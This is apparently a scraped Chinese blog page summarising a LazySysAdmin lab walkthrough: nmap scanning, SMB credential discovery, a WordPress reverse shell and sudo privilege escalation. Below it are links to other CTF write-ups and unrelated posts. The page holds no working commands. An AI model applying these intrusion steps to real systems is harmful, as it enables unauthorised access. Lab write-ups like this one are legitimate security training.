bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu
总结
- 我们显示用nmap扫描发现目标开放了22,80,139,445等端口的服务,根据优先级,优先选择web的端口
- 通过漏洞脚本的扫描我们发现了一些web的路径,通过一个一个的访问,我们发现了一个可能的用户名togie,以及wordpress和phpmyadmin的登陆框
- 我们利用smb服务发现了togie用户的密码,以及wp的用户名和密码。
- 通过ssh或者wp的反弹shell,成功获得立足点
- 利用sudo /bin/bash 命令进行提权到root,拿到flag
proof.txt文件
Lazysysadmin靶机笔记的更多相关文章
- kali渗透综合靶机(一)--Lazysysadmin靶机
kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...
- Lazysysadmin靶机
仅供个人娱乐 靶机信息 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提取码:q6zo 信息收集 nmap全 ...
- LazySysAdmin 靶机渗透
Vulnhub-LazySysAdmin 靶机渗透 发现六个开放的端口,分别为22,80,139,445,3306以及6667. 139/tcp open netbios-ssn Samba smbd ...
- vulnhub靶机Tr0ll:1渗透笔记
Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...
- vulnhub靶机djinn:1渗透笔记
djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...
- sqli-labs靶机注入笔记1-10关
嗯,开始记录sqli-lab的每关笔记,复习一次 1-2关 基于错误的字符串/数字型注入 闭合的符号有区别而已 http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 - ...
- vulnhub 靶机 Kioptrix Level 1渗透笔记
靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/ kali ip 信息收集 先使用nmap收集目标的ip地址 nmap -sP 1 ...
- 渗透测试全流程靶机vulnhubDC-1完成笔记
镜像下载地址 https://www.vulnhub.com/entry/dc-1-1,292/ 信息收集 1.可以使用netdiscover -i eth0 发现二层网络信息 发现两个设备(103是 ...
- 25. CTF综合靶机渗透(17)
靶机链接 https://www.vulnhub.com/entry/the-ether-evilscience,212 运行环境 本靶机提供了VMware的镜像,从Vulnhub下载之后解压,运行v ...
- 11. CTF综合靶机渗透(四)
运行环境 Virtualbox (二选一) Vnware Workstation player 通关提示 Enumeration is key Try Harder Look in front of ...
随机推荐
- oracle数据库文件
oracle数据库重要的文件包括参数文件,控制文件,数据文件,临时文件,重做日志文件. 1 参数文件 oracle的参数文件可以设置数据库的名称,SGA和PGA的大小,控制文件的路径等系统参数.这些参 ...
- VSCode因网络问题导致下载更新/扩展出错
VSCode因网络问题导致下载更新/扩展出错 可尝试方法: 问题0: VSCode出现网络问题排查方法? 法1: 启动时加上选项 --log-net-log=netlog.json ...
- 【Hadoop】Hadoop集群组件默认端口
这里包含使用到的组件:HDFS, YARN, HBase, Hive, ZooKeeper: 组件 节点 默认端口 配置 用途说明 HDFS DataNode 50010 dfs.datanode.a ...
- UML建模、设计原则
# UML统一建模语言 定义: 用于软件系统设计与分析的语言工具 目的: 帮助开发人员更好的梳理逻辑.思路 官网: https://www.omg.org/spec/UML 画图工具可以用在线网址:h ...
- VUE商城项目 - 项目优化上线 - 手稿
- SpringBoot异步任务EnableAsync
什么是一部任务和使用场景:适用于处理log.发送邮件.短信...等 下单接口->查库存 1000 余额校验 1500 风控用户 1000 启动类里面使用@EnableAsync注解开启功能,自动 ...
- Netcode for Entities里如何对Ghost进行可见性筛选(1.2.3版本)
一行代码省流:SystemAPI.GetSingleton() 当你需要按照区域.距离或者场景对Ghost进行筛选的时候,Netcode for Entities里并没有类似FishNet那样方便的过 ...
- Vue 3 后端错误消息处理范例
1. 错误消息格式 前后端消息传递时,我们可以通过 json 的 errors 字段传递错误信息,一个比较好的格式范例为: { errors: { global: ["网络错误"] ...
- UE导入FBX、GLTF模型
楔子 虽然做了很多年的三维可视化,不过都主要还是web端开发为主(webgl,threejs,有兴趣的读者也可以关注下我的相关专栏).最近准备入手一下UE,顺便做一下知识梳理. 所以文章可能都是比较粗 ...
- Docker Engine在Centos下的安装
实践环境 Centos7.8 先决条件 CentOS 7.8. 必须开启 centos-extrasyum仓库源.默认是开启的,如果关闭了,需要重新开启,如下 编辑 /etc/yum.repos.d/ ...
